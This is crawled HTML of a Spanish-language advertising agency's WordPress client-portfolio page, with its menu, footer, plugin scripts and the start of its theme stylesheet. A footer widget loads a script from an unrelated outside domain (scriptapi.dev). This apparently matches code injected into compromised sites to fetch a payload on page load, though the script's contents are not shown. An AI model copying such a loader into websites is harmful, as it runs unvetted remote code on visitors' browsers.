			<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-4/" data-title="Grid Type 4">Grid Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4139 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-5/" data-title="Grid Type 5">Grid Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-6/" data-title="Grid Type 6">Grid Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Justified style">Justified style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-1/" data-title="Justified Type 1">Justified Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-2/" data-title="Justified Type 2">Justified Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-3/" data-title="Justified Type 3">Justified Type 3</a><div class="menu-line"></div></li>
			<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-4/" data-title="Justified Type 4">Justified Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-5/" data-title="Justified Type 5">Justified Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/justified-gallery/justified-gallery-type-6/" data-title="Justified Type 6">Justified Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/careers/" data-title="Careers">Careers</a><div class="menu-line"></div></li>
	<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4188 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/contact-us/" data-title="Contact Us">Contact Us</a><div class="menu-line"></div></li>
	<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/faq/" data-title="Faq">Faq</a><div class="menu-line"></div></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://livedemo00.template-help.com/wordpress_55555/newsletter.html" data-title="Newsletter">Newsletter</a><div class="menu-line"></div></li>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/pricing/" data-title="Pricing">Pricing</a><div class="menu-line"></div></li>
	<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/services/" data-title="Services">Services</a><div class="menu-line"></div></li>
	<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/team/" data-title="Team">Team</a><div class="menu-line"></div></li>
	<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/testimonials/" data-title="Testimonials">Testimonials</a><div class="menu-line"></div></li>
</ul>
</li>
<li id="magic-line-left"></li><li id="magic-line-right"></li><li class="before-menu"></li><li class="after-menu"></li></ul><label class="cherry-mega-menu-mobile-close" for="trigger-menu-primary-items">Close</label>
	</nav>

</div></div></div></div><div class="shadow"></div>
		</header>
<div id="content" class="site-content wide">
	<div class="container-fluid">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article class="clearfix post-4519 clients type-clients status-publish has-post-thumbnail hentry" id="post-4519">
<figure class="entry-thumbnail cherry-thumb-l aligncenter large"><img width="750" height="333" src="http://www.emaginacion.com/wp-content/uploads/2015/12/oriflamen1a.png" class="attachment-cherry-thumb-l size-cherry-thumb-l wp-post-image" alt="" loading="lazy" srcset="http://www.emaginacion.com/wp-content/uploads/2015/12/oriflamen1a.png 750w, http://www.emaginacion.com/wp-content/uploads/2015/12/oriflamen1a-570x253.png 570w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<div class="entry-meta">
	<span class="posted-on">Posted on <time class="entry-date published" datetime="2015-12-01T21:53:21+00:00">diciembre 1, 2015</time></span>
	<span class="author vcard">by <a href="http://www.emaginacion.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span>
	
</div>




<div class="entry-meta entry-meta-bottom">
	
</div></article>	<nav class="navigation post-navigation" role="navigation">
		<div class="paging-navigation">
			<div class="nav-links">
				<div class="nav-previous"><a href="http://www.emaginacion.com/clients-view/mem-2/" rel="prev">MEM</a></div><div class="nav-next"><a href="http://www.emaginacion.com/clients-view/cename/" rel="next">CENAME</a></div>			</div>
		</div>
	</nav>
	</main></div>
				
	</div>
</div>

<footer id="footer" class="site-footer wide" role="contentinfo"><div id="totop"><a id="totopLink" href="javascript:void(0)"><i class="fa fa-chevron-up color-white"></i></a></div><div id="static-area-footer-top" class="footer-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-footer-sidebars"><div class='row'><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-1 widget-area" role="complementary"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><img src="http://www.emaginacion.com/wp-content/uploads/2016/04/logo-emaginacion-2016a.png">
<div class="cherry-spacer  " style="height:20px;"></div>
Somos una agencia de publicidad con orientación tecnológica. Tenemos más de 15 años de experiencia en todo lo relacionado a publicidad digital; desde el diseño de un logotipo corporativo, hasta la implementación de diversos sistemas web. Hemos trabajado cientos de proyectos con mucha dedicación, y nuestra recompensa ha sido clientes satisfechos y una gran experiencia en el área. A lo largo de los años nuestra empresa ha ido cambiando constantemente, innovando.</div>
		</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/emaginacion.js"></script></div></aside></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-2 widget-area" role="complementary"></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-3 widget-area" role="complementary"></div></div><div class="col-xs-12 col-sm-3"><div class="sidebar-footer-4 widget-area" role="complementary"></div></div></div></div></div></div></div></footer>
	</div><!--site-wrapper-->



<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>

<!-- Start of Async HubSpot Analytics Code for WordPress v1.1.2 -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
(function(d,s,i,r) {
  if (d.getElementById(i)){return;}
  var n = d.createElement(s),e = document.getElementsByTagName(s)[0];
  n.id=i;n.src = '//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/2181644.js';
  e.parentNode.insertBefore(n, e);
})(document, "script", "hs-analytics", 300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.9.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;50258854869&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<style id="motopress-ce-private-styles" data-posts="" type="text/css"></style><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type='text/javascript' id='cherry-api-js-extra'>
/* <![CDATA[ */
var wp_load_style = {"0":"monstroid-first-screen.css","1":"wp-block-library.css","2":"wc-block-style.css","3":"yith-wcwl-main.css","4":"cherry-blog-style.css","5":"cherry-portfolio.css","6":"slider-pro-style.css","7":"cherry-slider-style.css","8":"cherry-social.css","9":"cherry-testimonials.css","10":"contact-form-7.css","11":"woocommerce-layout.css","12":"woocommerce-smallscreen.css","13":"woocommerce-general.css","14":"woocommerce-inline.css","15":"font-awesome.css","16":"swiper.css","17":"magnific-popup.css","18":"cherry-shortcodes-all.css","19":"cherry-charts.css","20":"jquery-colorbox.css","21":"yith-quick-view.css","23":"jquery-selectBox.css","25":"monstroid-grid-base.css","26":"monstroid-grid-responsive.css","27":"slick.css","29":"monstroid-main.css","30":"monstroid-main-responsive.css","31":"cherryframework4-add-ons.css","32":"monstroid-style.css","33":"cherry-google-fonts.css","34":"cherry-mega-menu.css","35":"cherry-grid.css","36":"cherry-rank.css","37":"cherry-services.css","38":"cherry-team.css","39":"cherry-style-switcher.css","40":"mpce-theme.css","43":"monstroid-mpce.css"};
var wp_load_script = {"0":"cherry-api.js","1":"ht_ctc_app_js.js","2":"magnific-popup.js","3":"cherry-script.js","4":"jquery-yith-wcwl.js","5":"contact-form-7.js","6":"wc-add-to-cart.js","7":"woocommerce.js","8":"wc-cart-fragments.js","9":"yith-woocompare-main.js","10":"jquery-colorbox.js","11":"yith-wcqv-frontend.js","13":"jquery-selectBox.js","14":"cherry-mega-menu.js","15":"googleanalytics-platform-sharethis.js","16":"monstroid-script.js"};
var cherry_ajax = "4030fcd06c";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/cherry-api.min.js?ver=4.0.5.6' id='cherry-api-js'></script>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50258854869","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.9.2' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.magnific-popup.min.js?ver=1.0.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='cherry-script-js-extra'>
/* <![CDATA[ */
var cherry_data = {"use_lightbox":"1"};
var sticky_data = {"selector":".site-header","args":{"correctionSelector":"#wpadminbar","listenSelector":".listenSelector","pseudo":true,"active":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/js/script.min.js?ver=4.0.5.6' id='cherry-script-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.20' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://www.emaginacion.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.emaginacion.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"http:\/\/www.emaginacion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_860e76e7a005eea7b41a62c191efefb6","fragment_name":"wc_fragments_860e76e7a005eea7b41a62c191efefb6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"A\u00f1adido","table_title":"Comparaci\u00f3n de productos","auto_open":"no","loader":"http:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Comparar","cookie_name":"yith_woocompare_list","close_label":"Cerrar"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.4.6' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"http:\/\/www.emaginacion.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.5.1' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='cherry-mega-menu-js-extra'>
/* <![CDATA[ */
var cherry_mega_menu_data = {"duration":"300"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/cherry-mega-menu/public/assets/js/min/script.min.js?ver=1.0.4' id='cherry-mega-menu-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/themes/monstroid/assets/js/min/theme-script.min.js?ver=1.1.3' id='monstroid-script-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/wp-embed.min.js?ver=5.6.10' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/wp-util.min.js?ver=5.6.10' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.6.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.1' id='wc-single-product-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/main.css?ver=1.1.3
body_size: 53986
content:
@charset "UTF-8";
/*
Description: The stylesheet with a main style.
Author:      Cherry Team
Version:     1.0.0
*/
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  line-height: inherit;
  border: 0; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    cursor: not-allowed;
    opacity: 1; }

textarea.form-control {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

.form-group {
  margin-bottom: 15px; }

.radio,
